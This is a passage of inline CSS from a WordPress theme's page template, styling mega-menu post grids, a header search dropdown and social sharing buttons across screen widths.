.td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-meta-info{padding:12px 0 0 0}.tdi_50 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_50 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_56 .tdb-mega-modules-wrap{padding:25px}.tdi_56 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_56 .block-mega-child-cats:after{border-width:0px}.tdi_56{flex-direction:column-reverse}.tdi_56 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_56 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_56 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-module-meta-info,.tdi_56 .td-next-prev-wrap{text-align:center}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_56.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_56 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_56 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_56 .td-module-title a{color:#000000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-mega-modules-wrap{padding:15px}.tdi_56 .block-mega-child-cats{padding:3px 0 12px}.tdi_56 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_56 .td-module-container:before{bottom:-0px}.tdi_56 .td-module-meta-info{padding:12px 0 0 0}.tdi_56 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_56 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_57 .tdb-mega-modules-wrap{padding:25px}.tdi_57 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_57 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_57 .td-module-title a{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:3px 0 12px}.tdi_57 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-module-meta-info{padding:12px 0 0 0}.tdi_57 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_57 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}
  </style>
  <style scoped="">
  .tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:8%!important}}
  </style>
  <style>
  .tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg 